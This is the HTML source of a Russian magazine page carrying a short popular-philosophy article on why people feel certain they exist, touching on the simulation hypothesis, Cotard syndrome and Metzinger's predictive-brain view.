.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/do-we-exist/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="А правда, откуда нам знать? Где гарантия, что мы не живем внутри гигантской симуляции, созданной куда более развитым разумом? Почему мы незыблемо уверены в том, что существуем на самом деле?">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="А правда, откуда нам знать? Где гарантия, что мы не живем внутри гигантской симуляции, созданной куда более развитым разумом? Почему мы незыблемо уверены в том, что существуем на самом деле?">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/57158-1544340447.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/do-we-exist/">
<meta property="og:title" content="Почему мы&nbsp;уверены в&nbsp;собственном существовании?">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/57158-1544340447.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/do-we-exist/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/do-we-exist/"},"headline":"Почему мы&nbsp;уверены в&nbsp;собственном существовании?","datePublished":"2018-12-09T10:00:30+03:00","dateModified":"2020-10-27T10:06:43+03:00","url":"https://knife.media/do-we-exist/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/57158-1544340447.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анил Анантасвами"},{"@type":"Person","name":"Люся Ширшова"}],"about":[{"name":"philosophy"}],"articleBody":"А правда, откуда нам знать? Где гарантия, что мы не живем внутри гигантской симуляции, созданной куда более развитым разумом? Почему мы незыблемо уверены в том, что существуем на самом деле? Если коротко: нет никаких гарантий. Мы сами каждую секунду становимся ближе к созданию полноценного искусственного интеллекта, который, вполне возможно, превзойдет наши собственные возможности. Если на это способен человеческий разум, наверняка способен и чей-то иной. Еще в 2003 году подобную мысль высказал философ из Оксфордского университета Ник Бостром. Если человек однажды создаст искусственный мир, населенный разумными существами, это может означать, что мы сами живем в подобном искусственном мире.  За последние полтора десятка лет многое изменилось, и эта идея уже не кажется такой уж фантастической. Известны проекты по созданию полной репликации мозга животного, и когда даже к простейшей такой модели подключали роботизированные тела, полученные существа вели себя как исходные животные. Создание виртуальных существ сегодня кажется лишь делом времени. Нам не удастся выяснить, являемся ли мы сами симуляцией. Но одно, по словам философа Томаса Метцингера, нам известно точно: каждый из нас переживает полноценный опыт собственного существования. Выяснить, что стоит за этим опытом — вполне в наших силах. Ответ нам может подсказать изучение нейропсихологических состояний пациентов с синдромом Котара, при которых больные убеждены в том, что они умерли.  В 2013 году Адам Земан с коллегами опубликовали отчет об исследовании пациента с таким синдромом. На снимках его головного мозга отчетливо прослеживались некоторые аномалии: зона мозга, ответственная за восприятие собственного тела и эмоциональное состояние, показывала настолько малую активность, что могла быть сравнима с активностью людей, находящихся в почти бессознательном состоянии. Такой аномально низкий уровень активности и может объяснять, почему этот человек полагает себя несуществующим. Другие зоны его мозга, ответственные за рациональное мышление, также были повреждены, поэтому у него не было возможности компенсировать чувства доводами разума. Наш мозг создает яркий образ тела и его состояния. Этот образ и есть основа чувства собственного существования. Любая поломка в столь хрупком механизме приводит нас к потере этого чувства.  Мозг действует на основе прогнозов. Он беспрестанно принимает сигналы от тела и среды, определяет причины этих сигналов и свою реакцию на них. Вот вы идете по берегу. Ваш мозг постоянно проверяет окружающую среду — а вдруг впереди окажется обрыв? Каждый момент времени он моделирует окружающую действительность и ваше возможное положение в ней, сравнивая с положением в предыдущий момент времени и проверяя целостность полученной модели. «Мозг — это система, которая постоянно доказывает собственное существование», — говорит Метцингер. По его словам, у людей с синдромом Котара мозг потерял способность это делать, и эта неспособность ставит под сомнение первоначальную аксиому собственного существования:  «Конечно, и сомнение в существовании, и уверенность в нем могут быть частью общей симуляции. Но что меня искренне волнует — так это железо, на котором запущена эта чертова симуляция. Чья эта голова — Бога или дьявола?»"}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-57158">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/philosophy/">философия</a><div class="meta"><a class="meta__item" href="https://knife.media/author/anil-anantasvami/" rel="author">Анил Анантасвами</a><a class="meta__item" href="https://knife.media/author/lyusya-shirshova/" rel="author">Люся Ширшова</a></div><div class="meta"><span class="meta__item"><time datetime="2018-12-09T10:00:30+03:00">9 декабря 2018</time></span></div></div><h1 class="entry-header__title">Почему мы&nbsp;уверены в&nbsp;собственном существовании?</h1><div class="entry-header__lead"><p>А правда, <a href="https://www.newscientist.com/article/mg23130890-200-metaphysics-special-how-do-i-know-i-exist/" rel="noopener noreferrer" target="_blank">откуда нам знать</a>? Где гарантия, что мы не живем внутри гигантской симуляции, созданной куда более развитым разумом? Почему мы незыблемо уверены в том, что существуем на самом деле?</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fdo-we-exist%2F&#038;title=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D1%8B%C2%A0%D1%83%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D1%8B%20%D0%B2%C2%A0%D1%81%D0%BE%D0%B1%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC%20%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%3F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fdo-we-exist%2F&#038;text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D1%8B%C2%A0%D1%83%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D1%8B%20%D0%B2%C2%A0%D1%81%D0%BE%D0%B1%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC%20%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%3F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Если коротко: нет никаких гарантий. Мы сами каждую секунду становимся ближе к созданию полноценного искусственного интеллекта, который, вполне возможно, превзойдет наши собственные возможности. Если на это способен человеческий разум, наверняка способен и чей-то иной.</p>
<h4><b>Еще в 2003 году подобную мысль высказал философ из Оксфордского университета Ник Бостром. Если человек однажды создаст искусственный мир, населенный разумными существами, это может означать, что мы сами живем в подобном искусственном мире.</b></h4>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/12/Suschestvovanie-1-1024x717.jpg" alt="" /></figure>
<p>За последние полтора десятка лет многое изменилось, и эта идея уже не кажется такой уж фантастической. Известны проекты по <a href="https://www.newscientist.com/article/mg22429972.300" rel="noopener noreferrer" target="_blank">созданию</a> полной репликации мозга животного, и когда даже к простейшей такой модели подключали роботизированные тела, полученные существа вели себя как исходные животные. Создание виртуальных существ сегодня кажется лишь делом времени.</p>
<p>Нам не удастся выяснить, являемся ли мы сами симуляцией. Но одно, по словам философа Томаса Метцингера, нам известно точно: каждый из нас переживает полноценный опыт собственного существования. Выяснить, что стоит за этим опытом — вполне в наших силах.</p>
<h4><b>Ответ нам может подсказать изучение нейропсихологических состояний пациентов с </b><a href="https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC_%D0%9A%D0%BE%D1%82%D0%B0%D1%80%D0%B0" rel="noopener noreferrer" target="_blank"><b>синдромом Котара</b></a><b>, при которых больные убеждены в том, что они умерли. </b></h4>
<p>В 2013 году Адам Земан с коллегами опубликовали отчет об исследовании пациента с таким синдромом. На снимках его головного мозга отчетливо прослеживались некоторые аномалии: зона мозга, ответственная за восприятие собственного тела и эмоциональное состояние, показывала настолько малую активность, что могла быть сравнима с активностью людей, находящихся в почти бессознательном состоянии. Такой аномально низкий уровень активности и может объяснять, почему этот человек полагает себя несуществующим. Другие зоны его мозга, ответственные за рациональное мышление, также были повреждены, поэтому у него не было возможности компенсировать чувства доводами разума.</p>
<p>Наш мозг <a href="https://knife.media/self/" rel="noopener noreferrer" target="_blank">создает</a> яркий образ тела и его состояния. Этот образ и есть основа чувства собственного существования. Любая поломка в столь хрупком механизме приводит нас к потере этого чувства.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/12/Suschestvovanie-2-1024x717.jpg" alt="" /></figure>
<p>Мозг действует на основе прогнозов. Он беспрестанно принимает сигналы от тела и среды, определяет причины этих сигналов и свою реакцию на них. Вот вы идете по берегу. Ваш мозг постоянно проверяет окружающую среду — а вдруг впереди окажется обрыв? Каждый момент времени он моделирует окружающую действительность и ваше возможное положение в ней, сравнивая с положением в предыдущий момент времени и проверяя целостность полученной модели.</p>
<p>«Мозг — это система, которая постоянно доказывает собственное существование», — говорит Метцингер. По его словам, у людей с синдромом Котара мозг потерял способность это делать, и эта неспособность ставит под сомнение первоначальную аксиому собственного существования:</p>
<figure class="figure figure--quote">
<blockquote><p>«Конечно, и сомнение в существовании, и уверенность в нем могут быть частью общей симуляции. Но что меня искренне волнует — так это железо, на котором запущена эта чертова симуляция. Чья эта голова — Бога или дьявола?»</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/philosophy/" rel="tag">философия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fdo-we-exist%2F&#038;title=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D1%8B%C2%A0%D1%83%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D1%8B%20%D0%B2%C2%A0%D1%81%D0%BE%D0%B1%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC%20%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%3F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fdo-we-exist%2F&#038;text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D1%8B%C2%A0%D1%83%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D1%8B%20%D0%B2%C2%A0%D1%81%D0%BE%D0%B1%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC%20%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%3F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/studenty/">студенты</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T16:00:21+03:00">16:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-rossijskie-studenty-predpochitayut-spisyvat-na-ekzamenah-ispolzuya-ii/">Исследование: российские студенты предпочитают списывать на экзаменах, используя ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T14:15:34+03:00">14:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-peremestitsya-v-sumerechnyj-les-i-dozhdatsya-poyavleniya-svetlyachkov/">Сайт дня: переместиться в сумеречный лес и дождаться появления светлячков</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sport/">спорт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T12:05:06+03:00">12:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/yaponskij-vid-sporta-spogomi-skorostnoj-sbor-musora-stal-nabirat-populyarnost-vo-vsem-mire/">Японский вид спорта спогоми — скоростной сбор мусора — стал набирать популярность во всем мире</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T11:40:37+03:00">11:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pochemu-srednij-razmer-polovyh-organov-u-muzhchin-bolshe-chem-u-obezyan/">Исследование: почему средний размер половых органов у мужчин больше, чем у обезьян</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/china/">китай</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T11:00:54+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/pozhilaya-zhitelnicza-kitaya-razbila-televizor-zastupayas-za-lyubimyh-geroev-seriala/">Пожилая жительница Китая разбила телевизор, «заступаясь» за любимых героев сериала</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/psychology/">Психология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T12:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-soczseti-i-videoigry-vryad-li-nanosyat-osobyj-vred-psihike-podrostkov/">Исследование: соцсети и видеоигры вряд ли наносят особый вред психике подростков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
